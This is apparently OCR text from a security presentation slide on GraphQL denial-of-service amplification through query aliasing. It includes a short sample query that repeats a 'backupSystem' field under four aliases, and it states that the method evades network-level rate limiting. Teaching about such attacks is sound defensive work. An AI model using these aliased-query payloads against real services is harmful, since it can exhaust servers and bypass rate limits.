 GraphQL Attack Surface
Denial of Service
Amplification
Query Aliasing
• GraphQL allows sending multiple queries using aliases
• The same query can be repeated N times
Can be an alternative to batch queries based attacks
Evades network-level rate limiting
query {
  backupSystem
}
query {
  alias1: backupSystem
  alias2: backupSystem
  alias3: backupSystem
  alias4: backupSystem
}